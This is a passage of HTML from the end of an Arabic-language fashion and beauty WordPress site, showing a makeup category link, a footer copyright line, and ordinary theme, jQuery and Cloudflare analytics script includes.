	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>